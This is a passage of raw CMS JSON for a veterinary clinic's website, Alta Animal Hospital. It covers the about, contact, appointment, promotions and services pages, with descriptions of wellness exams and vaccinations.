webpage.","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4byxMKGA267VSbCcOQq3tY"},"url":"/thank-you","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Thank You","metaDescription":"Thank you for your submission. We look forward to providing you and your pets the best customer service.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"wrARlsLCGfksJU4CELMMz"},"name":"MASTER - Thank You!","topPadding":null,"bottomPadding":null,"categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-2","content":[{"nodeType":"text","value":"Thank You!","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"We have received your submission.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"ltnbo7xmbncw4b73k"},"url":"/about-us","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"About Us","metaDescription":"We focus on providing exceptional veterinary service and care here at Alta Animal Hospital so you can rest at ease knowing your pet is healthy and happy.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"ErbTcacuPrjZ8k94D4wIv"},"name":"SECONDARY HERO - MASTER Rural - About Us - Cat-Hay","title":"About Us","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5OfOfXM4pmxF4XD5m33qOt"},"name":"[SH] IMAGE CONTAINER - MASTER Rural - Cat-Hay","title":null,"altText":"Cat laying on hay","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"[SH] NVA - Rural - Cat-Hay","url":"https://images.ctfassets.net/rt5zmd3ipxai/aPc1jZSbSyh7NZN4Sztug/bd88825e210b33d44fa823dd3ba58a56/NVA-Rural-Cat-Hay__1_.jpeg","size":6736214,"width":5616,"height":3159,"contentType":"image/jpeg"},"mobileImage":null},"fontColor":"Light","anchorLink":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"3m99p7c61IFGVrxpJnlpED"},"name":"60-40 PANEL - Alta Animal Hospital 0171 - About Us","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"ltnbo7xmbncw4b73k"}}]}},"variation":"Variation-A","headline":"About Alta Animal Hospital","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":null,"bottomPadding":null,"shortText":{"__typename":"PanelShortText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"At Alta Animal Hospital we strive to offer not only sound advice but also optimal veterinary care, thus allowing you the enjoyment of your companion for a maximum number of years. Our job is not only to treat your pet when he or she isn't feeling well but also to help you learn how to keep your best friend happy and healthy. When considering a veterinarian, it is important to evaluate all elements of care the clinic may provide. Compassion, affordable cost, and quality are all important traits, but we aim to provide a level of care that exceeds all expectations. ","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1yz9O89VH6RNt1AQoExTVD"},"name":"IMAGE CONTAINER - MASTER - NATURE - Dog-Cat-Laying-Leaves","title":null,"altText":"dog and cat laying in leaves","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Nature-Dog-Cat-Laying-Leaves","url":"https://images.ctfassets.net/rt5zmd3ipxai/48isVutrdE7zIy3aGi5D5Z/5b3baf2091dec8ce2365765a3f23e2fc/NVA-Nature-Dog-Cat-Laying-Leaves.jpeg","size":2475101,"width":3335,"height":2384,"contentType":"image/jpeg"},"mobileImage":null},"cta":null,"ctaSecond":null,"backgroundTheme":"Light","overrideBackground":{"__typename":"OverrideBackground","backgroundId":"alabaster","colorBackground":"#f6f2ef","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"35fxZAjADia58XDnphe1Cd"},"name":"60/40 - Alta Animal Hospital 0171 - Mission","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"ltnbo7xmbncw4b73k"}}]}},"variation":"Variation-B","headline":null,"sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":null,"bottomPadding":null,"shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Our Mission","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Alta Animal Hospital exists to provide kind, compassionate, friendly, and thorough medical and surgical care of dogs and cats with an emphasis on preventative and early detection medicine, while at the same time, keeping in mind and in action the concerns and desires of the pets' owners.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Our Core Values","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Compassion","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Professionalism","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Teamwork","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Quality Medicine\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1DpimRXqOkvw6a0ERZerIy"},"name":"IMAGE CONTAINER - MASTER - NATURE - CAT - FLOWERS","title":null,"altText":"cat in a field of flowers","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Nature-Cat-Flowers","url":"https://images.ctfassets.net/rt5zmd3ipxai/3wyuiXHUrca8SyLlF1MXX3/b4533fc4e318fea2ada8cdf1a6946d94/NVA-Nature-Cat-Flowers.jpeg","size":4987830,"width":4718,"height":3176,"contentType":"image/jpeg"},"mobileImage":null},"cta":null,"ctaSecond":null,"backgroundTheme":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"alabaster","colorBackground":"#f6f2ef","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"nrcqaartxogja096zf3"},"url":"/online-appointment","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Appointment","metaDescription":"Schedule an appointment to meet with Alta Animal Hospital's skilled veterinary staff today. We look forward to taking care of all your pets' needs.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"DYPa8AdixFFfzRCXiFN5E"},"name":"SECONDARY HERO - MASTER Nature - Make an Appointment - Dog-Sit","title":"Make an Appointment","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7xsabbALnGJriURSMu2RzO"},"name":"[SH] IMAGE CONTAINER - MASTER Nature - Dog-Sit","title":null,"altText":"Dog sitting in plains","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"[SH] NVA-Nature-Dog-Sit","url":"https://images.ctfassets.net/rt5zmd3ipxai/1DM1TWAnNNAsg40iYYKhiv/c21ef4cd3f86944a2ea8e4eb1c54570d/NVA-Nature-Dog-Sit.jpeg","size":2175977,"width":6000,"height":3375,"contentType":"image/jpeg"},"mobileImage":null},"fontColor":"Light","anchorLink":null},{"__typename":"Mailchimp","name":"Online Appointment iFrame - Alta Animal Hospital 0171","embedCode":"\u003cdiv id=\"oabp-widget\" data-mode=\"html5\" data-domain=\"nva.vetstoria.com\" data-site-hash=\"5841c077b0708\" data-mobile-message=\"Touch Here to Make an Appointment\" data-auto-mobile-redirection=\"false\" data-force-desktop-view=\"true\" data-offset=\"0\" data-theme-customisation=\"384730,6a7a62,384730,ffffff,6a7a62,6a7a62,6a7a62,6a7a62,6a7a62,ffffff\"\u003e\u003c/div\u003e\n\u003cscript src=\"https://nva.vetstoria.com/js/oabp-widget.min.js\"\u003e\u003c/script\u003e","jotFormLink":null}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"gn0gzsmnr6fyphzbe"},"url":"/contact-us","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Contact Us","metaDescription":"Have questions or comments for our skilled veterinary staff? AT Alta Animal Hospital, we look forward to taking care of all your pets' needs.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"6eHOWLDmA1A9sgEc1c1CDw"},"name":"SECONDARY HERO - MASTER Nature - Contact Us - Cat-Woman in Patagonia jacket","title":"Contact Us","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"46n2CT1PVPmmkRFhcJvRig"},"name":"[SH] IMAGE CONTAINER - MASTER Nature - Cat-Woman in Patagonia jacket","title":null,"altText":"Woman holding a cat","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"[SH] NVA-Nature-Cat-Woman","url":"https://images.ctfassets.net/rt5zmd3ipxai/3Zw510MxRu4VckJSuobzCJ/231a66065b834aeca4efbba54579f950/NVA-Nature-Cat-Woman.jpg","size":1804966,"width":4600,"height":2587,"contentType":"image/jpeg"},"mobileImage":null},"fontColor":"Light","anchorLink":null},{"__typename":"LocationInformationBlade","name":"LOCATION INFORMATION BLADE - Alta Animal Hospital 0171","snazzyMapsIframe":"\u003ciframe src=\"https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2925.056408789209!2d-112.43985378452817!3d42.85054207915699!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xaa027cbc8c346862!2sAlta%20Animal%20Hospital!5e0!3m2!1sen!2sus!4v1587485102104!5m2!1sen!2sus\"\u003e\u003c/iframe\u003e","showFloatingAddressBox":false,"variation":"Variation-A","extendedHoursLabel":null,"mainHoursLabel":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":null,"title":"LINK - MASTER - /contact-us - [Contact Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"map":{"__typename":"Image","sys":{"__typename":"Sys","id":"hVW499esk4fMaZYBUCyOR"},"name":"IMAGE CONTAINER - SNAZZY MAP - Alta Animal Hospital 0171 - EarthyV1","title":null,"altText":"Alta Animal Hospital Map","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - SNAZZY MAP - Alta Animal Hospital 0171 - EarthyV1","url":"https://images.ctfassets.net/rt5zmd3ipxai/1XPnHK2rsaJqDZHOYvI9I0/825a0cf9e97506a2a2d3851fbc4a8884/0171-AltaAnimalHospital-snazzymap-EarthyV1.png","size":390834,"width":2425,"height":1166,"contentType":"image/png"},"mobileImage":null},"peackingImage":null,"anchorLink":null,"locationContainer":null},{"__typename":"Mailchimp","name":"JOTFORM - Alta Animal Hospital 0171 - Contact Form","embedCode":"\u003cscript data-cfasync=\"false\" type=\"text/javascript\" src=\"https://nva.jotform.com/jsform/202868973087976\"\u003e\u003c/script\u003e","jotFormLink":null}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"p3ujprhic769ji19jp"},"url":"/specials-and-promos","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Promotions","metaDescription":"Check out our current specials, promotions and offers from us here at Alta Animal Hospital.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"2HRdQwidTA9UkVXGrjLxl1"},"name":"SECONDARY HERO - MASTER Nature - Promotions - Cat-Leaves","title":"Promotions","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"13LiJSuq2ky5DfIt9OGQ4X"},"name":"[SH] IMAGE CONTAINER - MASTER City - Cat-Sidewalk","title":null,"altText":"Cat sitting on top of leaves","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-City-Cat-bikes","url":"https://images.ctfassets.net/rt5zmd3ipxai/fLQDrqcsEWny7jxFjXC9L/2622a1aa79d0bfb4335f82bbd23c3f06/NVA-City-Cat-Bikes.jpeg","size":4081879,"width":5164,"height":2904,"contentType":"image/jpeg"},"mobileImage":null},"fontColor":"Light","anchorLink":null},{"__typename":"TileCategoryCardsBlade","sys":{"__typename":"Sys","id":"1lA4TTAmq5ar16jP6JgyNZ"},"name":"3-TILE BLADE - Alta Animal Hospital 0171 - Promotions","variation":"Variation-C","sectionHeadline":"Our Current Special Offers","fontColor":null,"categoryTitle":null,"bodyText":{"__typename":"TileCategoryCardsBladeBodyText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Thank you for visiting the Alta Animal Hospital website. Check regularly for our latest special promotions for your furry friend.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"TileCategoryCardsBladeBodyTextLinks","assets":{"__typename":"TileCategoryCardsBladeBodyTextAssets","block":[]}}},"overrideBackground":null,"cta":null,"tileCollection":{"__typename":"TileCategoryCardsBladeTileCollection","items":[{"__typename":"Tile","sys":{"__typename":"Sys","id":"67DH9XiXKha0eYKdSBmZTZ"},"tileHeadline":"ISU Student Discount","subHeadline":"10% OFF","promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Go Bengals! Our veterinary practice gladly offers ISU students a 10% discount on all pet care amenities \u0026 services. See Hospital Manager for details.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2R0YAgACUi9tHNosnzrPXk"},"name":"[5C] IMAGE CONTAINER - MASTER - NATURE - DOG - RUNNING","title":null,"altText":"Two puppies running  next to each other on a hiking trail. ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"[5C] NVA-Nature-Dog-Running","url":"https://images.ctfassets.net/rt5zmd3ipxai/2LKcYi2jzRgCN20ONSo4iy/6796b8393e9937bc8aef499a92a25477/NVA-Nature-Dog-Running.jpeg","size":503109,"width":3289,"height":2466,"contentType":"image/jpeg"},"mobileImage":null},"tileCta":null},{"__typename":"Tile","sys":{"__typename":"Sys","id":"58qOzpdklN1tcCJGiABGlh"},"tileHeadline":"Senior Discount","subHeadline":"15% OFF","promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Growing older has its perks. Our veterinary practice gladly offers senior citizens a 15% discount on all pet care amenities \u0026 services. See Hospital Manager for details.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"ulfliiJxNxKL5h3bsJVYv"},"name":"IMAGE CONTAINER - MASTER - HOME - NVA - dog - senior","title":null,"altText":"dog with a senior in a chair","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Home-Dog-Senior","url":"https://images.ctfassets.net/rt5zmd3ipxai/GdjwXqjnt7a6BmUHgY6W6/96ae0e3a308e488f2c8ddd14afce0e45/NVA-Home-Dog-Senior.jpg","size":4806392,"width":6720,"height":3780,"contentType":"image/jpeg"},"mobileImage":null},"tileCta":null},{"__typename":"Tile","sys":{"__typename":"Sys","id":"3H9V1NwY5rBv3XUXNp5suJ"},"tileHeadline":"Military \u0026 First Responder Discount","subHeadline":"10% off Exam","promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Our veterinary practice would like to thank active military, veterans, and active first responders for their service by offering a 10% discount on exams.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5gcn8BYQ4rQPBDurBafBR0"},"name":"IMAGE CONTAINER - MASTER City - Dog-AmericanFlagBandana-TongueOut-Laying-Right","title":null,"altText":"dog laying in a park with an American Flag bandana","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-City-Dog-American-Flag-Bandana-Tongue-Laying-Right","url":"https://images.ctfassets.net/rt5zmd3ipxai/lzVxuyvHuB5PpcE4mRQN3/b9e2dee2a31c1946e1ab9d0aa43bf7d5/NVA-City-Dog-American-Flag-Bandana-Tongue-Laying-Right.jpg","size":3521522,"width":4288,"height":2848,"contentType":"image/jpeg"},"mobileImage":null},"tileCta":null}]},"anchorLink":null,"topPadding":null,"bottomPadding":null,"ctaMultipleCollection":{"__typename":"TileCategoryCardsBladeCtaMultipleCollection","items":[]}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"bn85rkpv4mbz7elimt"},"url":"/services","removeFooter":null,"removeHeader":null,"pageType":"Services","titleTag":"Services","metaDescription":"We want to provide everything your pet may need. Take a look at the variety of services we offer to serve you and your pet here at Alta Animal Hospital.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"3zyxkJ7LHEnpwR2JIkXJZd"},"name":"SECONDARY HERO - MASTER Rural - Services - Dog-Running-Leaves ","title":"Services ","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"A749vknbSgEEOtkx09yFE"},"name":"[SH] IMAGE CONTAINER - MASTER Rural - Dog-Running-Leaves","title":null,"altText":"Dog running in fall leaves","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"[SH] NVA- Rural - Dog-Running-Leaves","url":"https://images.ctfassets.net/rt5zmd3ipxai/If8tAS1ANQMxyxcROGFng/3715c2f4135d1b0316816426d2e50773/NVA-Rural-Dog-Running-Leaves.jpg","size":1455232,"width":4608,"height":1616,"contentType":"image/jpeg"},"mobileImage":null},"fontColor":"Light","anchorLink":null},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"7ltg2zgFd94obS6OS4h3Ub"},"name":"SERVICES BLADE - Alta Animal Hospital 0171 - General Wellness","sectionHeadline":"General Wellness","hideBlade":null,"fontColor":null,"anchorLink":null,"bodyText":{"__typename":"ServicesBladeBlockListingBodyText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"qSQx48yfXz7tWY6zq8XF7"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"tzJi0YPUCRSU0iL1Zh7rM"},"serviceName":"Wellness \u0026 Preventive Care","serviceUrl":"wellness-preventive-care","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Annual wellness exams evaluate your pets overall health, detect problems before they become serious, and keep them on track to live a long, healthy life.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"We follow your pet through the many phases of their lives. From specialized and preventative care during their younger years to regular wellness checks as they age, we seek to prevent and detect problems before they arise. We know your pet is important to you, that's why we work hard to ensure they are given only the best in care through all the years of their lives. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"The American Animal Hospital Association recommends that your pet have a wellness exam at least once every year. As your pet ages, they recommend having even more. We believe strongly in preventive care and have developed wellness protocols for every stage of the life of your pet. Depending on your pet’s life stage, vaccines may be administered, as well as disease screenings.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why are wellness exams important? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Wellness exams give us a chance to evaluate the overall health of your pet while also giving us a baseline for their own unique bodies and tendencies. They also allow us to detect potential problems before they become serious, and even make your pet more familiar with our veterinary hospital, making future visits easier on them and you. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should my pet visit the vet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"We believe in preventative medicine as the best approach to keeping our patients healthy. This includes annual wellness examinations, vaccinations on a one- or three-year basis, external and internal parasite prevention, and dietary management. Our doctors will help determine what vaccinations are appropriate according to you and your pet’s needs. We will discuss in detail what your options are to help you make the best possible health decisions for your pet.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How do wellness exams work?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"During a wellness exam, our veterinary team will start out by taking your pet's vital signs. Our veterinarian will perform a comprehensive examination of your pet from nose to tail and may also perform diagnostic tests such as blood work, urinalysis, or intestinal parasite tests. Depending on your pet’s life stage, vaccines may be administered, as well as disease screenings for heartworm, kidney, liver, blood disorders, and more. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Wellness examinations do not necessarily mean that your pet is going to be subjected to complicated or costly medical tests and treatments. This allows us to prevent major health issues from developing undetected and gives us the opportunity to analyze and record baseline values such as temperature, body condition, and lab work. We measure these when your pet is healthy in order to provide better care in the event of illness or emergency. A dental health exam and a weight check are always important parts of a wellness exam, and may indicate problems that can progress rapidly and have significant impact on your pet's overall health.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Early detection and correction of medical problems will help to ensure that your pet will live a long, healthy, and active life.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"1y2Vdw4ZLnLRWJqEqdYsCr"},"name":"IMAGE CONTAINER - MASTER City - Dog-Cat-Grass","title":null,"altText":"Cat and dog cuddling in a grass field ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-City-Dog-Cat-Grass","url":"https://images.ctfassets.net/rt5zmd3ipxai/3QvbmdKwxwVB7Nmh7Ipg3x/a103bc931de930e3fe67227bdf9f3508/wellness-cat-dog-grass.jpg","size":205543,"width":1600,"height":1064,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"2KVnbABisbThhj4F1UGyV9"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"6eongySkmVWjt2ZjuTgpny"},"serviceName":"Vaccinations","serviceUrl":"vaccinations","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Preventative care is an important aspect in maintaining your pet’s health. Proper vaccination is vital in protecting them against harmful diseases.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We believe that preventative care is one of the most important aspects of maintaining your pet’s health. There are a variety of diseases that affect animals, so proper vaccination of your pet is vital in protecting them from the many types of illnesses to which they are susceptible to.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why are vaccinations important?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Vaccinations are vital to the health and protection of your pet, and serve as a preventive measure in combating viral diseases like Parvovirus, Parainfluenza virus, Distemper, Lyme Disease, Panleukopenia, Feline Leukemia Virus, and Rabies. ","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When should my pet get vaccinated?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Vaccinations are particularly important for puppies, kittens, and other young animals that have immature immune systems. Veterinary vaccinations generally begin at 6-8 weeks of age and then boostered throughout your pet’s life depending on the vaccine. Our doctors will determine the appropriate vaccination plan for your pet.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How are vaccines administered?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Vaccines help to combat diseases by exposing the pet's immune system to inactive or small amounts of a particular form of bacteria or virus. Vaccines are administered through a subcutaneous injection (under the skin), orally, or intra-nasally, depending on the vaccine.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Vaccinations are accompanied by a consultation and examination with our veterinarians to make certain that your pet's condition is stable enough to receive them. Proper and timely administration is necessary to ensure optimal protection.\r\n","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"2TnW4qUf8LQoiUBd4i0NW"},"name":"IMAGE CONTAINER - MASTER - INCLINIC - VACCINATIONS - DOG  -YAWNING ","title":null,"altText":"Labrador puppy getting a shot on clinic table from Veterinarian.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-Dog-Yawning","url":"https://images.ctfassets.net/rt5zmd3ipxai/5tLyiQibtIZvPcxwGrHTle/8f9899e6a4f3081e22c509642156abfb/vaccinations-puppy.jpg","size":87024,"width":1200,"height":801,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"6jLu8xru31qsWiunhPjGo1"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"1zE0Z45jYRqJovMJiQpRCI"},"serviceName":"Dentistry","serviceUrl":"dentistry","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Annual dental exams and cleanings are recommended to protect your pet from many health problems and help them maintain a healthy and clean 